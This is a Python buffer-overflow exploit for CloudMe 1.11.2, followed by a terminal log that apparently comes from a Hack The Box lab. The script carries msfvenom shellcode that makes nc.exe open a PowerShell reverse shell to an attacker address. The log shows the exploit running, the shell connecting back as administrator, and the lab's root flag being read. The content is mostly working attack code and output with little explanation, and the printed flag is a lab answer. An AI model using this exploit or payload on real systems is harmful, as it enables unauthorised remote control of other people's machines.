 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86

#Instructions:
# Start the CloudMe service and run the script.

import socket

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe 10.10.16.5 1338 -e powershell' -b '\x00\x0A\x0D' -f python
buf =  b""
buf += b"\xda\xdb\xd9\x74\x24\xf4\x58\x29\xc9\xb1\x3f\xba"
buf += b"\x94\xac\xea\x94\x31\x50\x17\x83\xe8\xfc\x03\xc4"
buf += b"\xbf\x08\x61\x18\x57\x4e\x8a\xe0\xa8\x2f\x02\x05"
buf += b"\x99\x6f\x70\x4e\x8a\x5f\xf2\x02\x27\x2b\x56\xb6"
buf += b"\xbc\x59\x7f\xb9\x75\xd7\x59\xf4\x86\x44\x99\x97"
buf += b"\x04\x97\xce\x77\x34\x58\x03\x76\x71\x85\xee\x2a"
buf += b"\x2a\xc1\x5d\xda\x5f\x9f\x5d\x51\x13\x31\xe6\x86"
buf += b"\xe4\x30\xc7\x19\x7e\x6b\xc7\x98\x53\x07\x4e\x82"
buf += b"\xb0\x22\x18\x39\x02\xd8\x9b\xeb\x5a\x21\x37\xd2"
buf += b"\x52\xd0\x49\x13\x54\x0b\x3c\x6d\xa6\xb6\x47\xaa"
buf += b"\xd4\x6c\xcd\x28\x7e\xe6\x75\x94\x7e\x2b\xe3\x5f"
buf += b"\x8c\x80\x67\x07\x91\x17\xab\x3c\xad\x9c\x4a\x92"
buf += b"\x27\xe6\x68\x36\x63\xbc\x11\x6f\xc9\x13\x2d\x6f"
buf += b"\xb2\xcc\x8b\xe4\x5f\x18\xa6\xa7\x35\xdf\x34\xd2"
buf += b"\x78\xdf\x46\xdc\x2c\x88\x77\x57\xa3\xcf\x87\xb2"
buf += b"\x87\x20\xc2\x9e\xae\xa8\x8b\x4b\xf3\xb4\x2b\xa6"
buf += b"\x30\xc1\xaf\x42\xc9\x36\xaf\x27\xcc\x73\x77\xd4"
buf += b"\xbc\xec\x12\xda\x13\x0c\x37\x99\xa9\xae\xc0\x7c"
buf += b"\xa3\x3e\x41\x22\x53\xcb\xc5\xb5\xc0\x40\x5a\x2e"
buf += b"\x7e\xca\x3e\xc5\xf0\x78\xd0\x44\x95\xdc\x40\xe5"
buf += b"\x7b\xb8\xe4\x8c\xa3\x73\x25\x60\x95\x43\x6b\x4d"
buf += b"\xe3\x8d\x46\x8d\x3a\xe1\x9b\xf5\x1c\x28\xb9\x25"
buf += b"\x2d\x5d\x36\x40\xbf\xd2\xd0\xef\x53\x79\x21"

overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + buf))

buf = padding1 + EIP + NOPS + buf + overrun

try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(buf)
except Exception as e:
        print(sys.exc_value)

┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ python3 cloud_me_exploit.py

┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ python3 cloud_me_exploit.py

┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ netstat -tulpn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:17500           0.0.0.0:*               LISTEN      1389/dropbox
tcp        0      0 127.0.0.1:843           0.0.0.0:*               LISTEN      1389/dropbox
tcp        0      0 127.0.0.1:17600         0.0.0.0:*               LISTEN      1389/dropbox
tcp        0      0 127.0.0.1:42867         0.0.0.0:*               LISTEN      -
tcp6       0      0 :::17500                :::*                    LISTEN      1389/dropbox
tcp6       0      0 :::8888                 :::*                    LISTEN      32195/./chisel
tcp6       0      0 :::9001                 :::*                    LISTEN      32195/./chisel
tcp6       0      0 127.0.0.1:52829         :::*                    LISTEN      1931/./jetbrains-to
udp        0      0 0.0.0.0:17500           0.0.0.0:*                           1389/dropbox
udp6       0      0 fe80::bb37:9f47:647:546 :::*                                -

┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ rlwrap nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49732
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
buff\administrator
PS C:\Windows\system32> type c:\Users\Administrator\root.txt
type c:\Users\Administrator\root.txt
type : Cannot find path 'C:\Users\Administrator\root.txt' because it does not exist.
At line:1 char:1
+ type c:\Users\Administrator\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\root.txt:String) [Get-Content], ItemNotFoundExce
   ption
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand

PS C:\Windows\system32> cd ./../../
cd ./../../
PS C:\> cd Users
cd Users
PS C:\Users> cd Administrator
cd Administrator
PS C:\Users\Administrator> cd Desktop
cd Desktop
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
3281b42d88a222fc511ca8f4071af665
PS C:\Users\Administrator\Desktop>